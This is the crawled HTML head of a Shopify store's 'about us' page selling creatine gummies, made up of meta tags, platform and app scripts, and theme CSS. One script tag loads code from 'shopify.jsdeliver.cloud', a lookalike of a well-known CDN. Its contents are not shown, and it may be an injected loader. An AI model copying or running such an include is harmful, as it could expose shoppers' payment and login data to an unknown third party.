

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zooonutrition.com/en-de/pages/over-ons
body_size: 48600
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.zooonutrition.com/en-de/pages/over-ons">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="uoN95gMa1KwpRKi4tKDiP7J69N/NSpSrOF/qvPxGb3BdPmUCxuGMdRXgt+AUvRXFBDGsavrNOrHDezqy4ispSxQpVQrWl+Em/334mGEE0Q4jL9qtZKh/O0ocIVVtKhib8HzXAmckhQOJc0J8ZwimG3IcjDwtHf41ra+o0W1qN3j/u5Qe7rrbECjzELfX5ZkKA4guD/qdAFxZC6bma7hpZkvgzj94RAqyE/GIKC01AKY6NRBFVFX8XkIU4FPpnopHxJwdFgVr1GdGZ+3XaHNknnh3Vqk7dP/WQIEM2LUjGO6BkcH6pvPED5qkUPgAlLZ/n4fmSg/gDtBGf+5Gau96Z+3tSPjqsNuRnfBs7KFAY1qmV1r4IMCObMFucAlsT1ppup12vge0HxtKH+t55aIRvlP2D66pqBqp8w+xsQoSo7eZP59KF3X9cvx/78qPtiwneQifvWaUud9GrSpqy9gb/A=="
    ></script>
    <script src="//www.zooonutrition.com/cdn/shop/t/39/assets/secondary.js?v=176066990885051318471750325574" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.zooonutrition.com/cdn/shop/files/Zooo-Nutrition-logo-Transparante-achtergrond-zooonutrition.com.webp?crop=center&height=32&v=1727701281&width=32"><title>
      Discover Zooo Nutrition: Innovation in Fitness &amp; Health Supplements
 &ndash; Zooonutrition</title>

    
      <meta name="description" content="Discover Smart Candy - where fitness and fun come together in delicious creatine candy! Perfect for sports enthusiasts who want to grow healthily and enjoy themselves. Transform your training and lifestyle with our unique, tasty offering. Are you joining the healthy snacking revolution?">
    

    

<meta property="og:site_name" content="Zooonutrition">
<meta property="og:url" content="https://www.zooonutrition.com/en-de/pages/over-ons">
<meta property="og:title" content="Discover Zooo Nutrition: Innovation in Fitness &amp; Health Supplements">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover Smart Candy - where fitness and fun come together in delicious creatine candy! Perfect for sports enthusiasts who want to grow healthily and enjoy themselves. Transform your training and lifestyle with our unique, tasty offering. Are you joining the healthy snacking revolution?"><meta property="og:image" content="http://www.zooonutrition.com/cdn/shop/files/Zooonutrition-Beargymmies-Creatine-Monohydraat-gummy-beertjes-socials.webp?v=1727786011">
  <meta property="og:image:secure_url" content="https://www.zooonutrition.com/cdn/shop/files/Zooonutrition-Beargymmies-Creatine-Monohydraat-gummy-beertjes-socials.webp?v=1727786011">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="942"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Discover Zooo Nutrition: Innovation in Fitness &amp; Health Supplements">
<meta name="twitter:description" content="Discover Smart Candy - where fitness and fun come together in delicious creatine candy! Perfect for sports enthusiasts who want to grow healthily and enjoy themselves. Transform your training and lifestyle with our unique, tasty offering. Are you joining the healthy snacking revolution?">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="bin28n525e2ulr9v6xjj81c8c8vczu">
<meta name="google-site-verification" content="PfBZXlPKTBVCrb_r4D3WC85-FOD7FBl10P8kywWDTFY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/63683166443/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9600a4fa46527049513da20940e10cd2">
<meta id="in-context-paypal-metadata" data-shop-id="63683166443" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.zooonutrition.com/pages/over-ons">
<link rel="alternate" hreflang="nl" href="https://www.zooonutrition.com/pages/over-ons">
<link rel="alternate" hreflang="de" href="https://www.zooonutrition.com/de/pages/over-ons">
<link rel="alternate" hreflang="nl-BE" href="https://www.zooonutrition.com/nl-be/pages/over-ons">
<link rel="alternate" hreflang="nl-DE" href="https://www.zooonutrition.com/nl-de/pages/over-ons">
<link rel="alternate" hreflang="en-DE" href="https://www.zooonutrition.com/en-de/pages/over-ons">
<link rel="alternate" hreflang="nl-FR" href="https://www.zooonutrition.com/nl-fr/pages/over-ons">
<link rel="alternate" hreflang="en-FR" href="https://www.zooonutrition.com/en-fr/pages/over-ons">
<link rel="alternate" hreflang="nl-ES" href="https://www.zooonutrition.com/nl-es/pages/over-ons">
<link rel="alternate" hreflang="en-ES" href="https://www.zooonutrition.com/en-es/pages/over-ons">
<link rel="alternate" hreflang="nl-IE" href="https://www.zooonutrition.com/nl-ie/pages/over-ons">
<link rel="alternate" hreflang="en-IE" href="https://www.zooonutrition.com/en-ie/pages/over-ons">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=63683166443" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":63683166443,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/63683166443","merchantName":"Zooonutrition","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Zooonutrition","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9600a4fa46527049513da20940e10cd2","betas":["rich-media-storefront-analytics"],"domain":"www.zooonutrition.com","predictiveSearch":true,"shopId":63683166443,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "zooonutrition.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"shrine-pro-1-4-1-updated","id":185275122004,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.zooonutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.zooonutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJWMEg1ZXdYNUd0a2ZCOExpIiwicyI6InNrdSJ9\u0026shop=zooonutrition.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/zooonutrition.myshopify.com.js?settings=1746612482829\u0026shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=zooonutrition.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=zooonutrition.myshopify.com","https:\/\/ecommerce-editor-connector.live.gelato.tech\/ecommerce-editor\/v1\/shopify.esm.js?c=72fd9697-a3af-44cf-8a58-3c9ee0e5ffca\u0026s=5aa34b82-96d6-48a9-bb24-9d03e93d6147\u0026shop=zooonutrition.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=df185973\u0026shop=zooonutrition.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJWMEg1ZXdYNUd0a2ZCOExpIiwicyI6InNrdSIsInQiOlsib3JkZXJzL2Z1bGZpbGxlZCJdLCJ2IjoiIiwiYSI6IiJ9\u0026shop=zooonutrition.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJWMEg1ZXdYNUd0a2ZCOExpIiwicyI6InNrdSIsInQiOlsib3JkZXJzL2Z1bGZpbGxlZCJdLCJ2IjoiIiwiYSI6IiJ9\u0026shop=zooonutrition.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":63683166443,"offset":3600,"reqid":"d85833e2-a36b-4f26-9d4f-23e88d5f0920-1768897622","pageurl":"www.zooonutrition.com\/en-de\/pages\/over-ons","s":"pages-101940887787","u":"e6d67cce7a03","p":"page","rtyp":"page","rid":101940887787};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.zooonutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.zooonutrition.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.zooonutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.zooonutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.zooonutrition.com/cdn/shop/t/39/compiled_assets/scripts.js?v=2781"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 136, 90;
        --color-base-accent-1: 222, 53, 53;
        --color-base-accent-2: 0, 133, 88;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #de3535;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(0, 182, 122, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 4px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.0em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
